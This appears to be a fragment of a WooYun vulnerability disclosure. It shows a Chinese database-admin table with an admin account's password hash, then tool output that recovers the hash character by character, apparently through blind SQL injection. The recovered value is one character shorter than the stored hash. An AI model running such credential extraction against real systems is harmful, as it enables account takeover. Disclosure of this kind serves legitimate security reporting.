 id 用户 ID
username 用户名
password 密码
编辑 快速编辑 复制 删除 1 admin 925e4a75a9e665d040c0a958520bb7ef
全选 / 全不选 选中项: 修改 删除 导出
示: 30 行，起始行 # 0 以 水平 模式显示，并且在 100
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图
[injecting] 925e4a75a9e665
[injecting] 925e4a75a9e665d
[injecting] 925e4a75a9e665d0
[injecting] 925e4a75a9e665d04
[injecting] 925e4a75a9e665d040
[injecting] 925e4a75a9e665d040c
[injecting] 925e4a75a9e665d040c0
[injecting] 925e4a75a9e665d040c0a
[injecting] 925e4a75a9e665d040c0a9
[injecting] 925e4a75a9e665d040c0a95
[injecting] 925e4a75a9e665d040c0a958
[injecting] 925e4a75a9e665d040c0a9585
[injecting] 925e4a75a9e665d040c0a95852
[injecting] 925e4a75a9e665d040c0a958520
[injecting] 925e4a75a9e665d040c0a958520b
[injecting] 925e4a75a9e665d040c0a958520bb
[injecting] 925e4a75a9e665d040c0a958520bb7
[injecting] 925e4a75a9e665d040c0a958520bb7e
[Done] password is 925e4a75a9e665d040c0a958520bb7e
>>>
Ln: 39 Col: 4
www.wooyun.org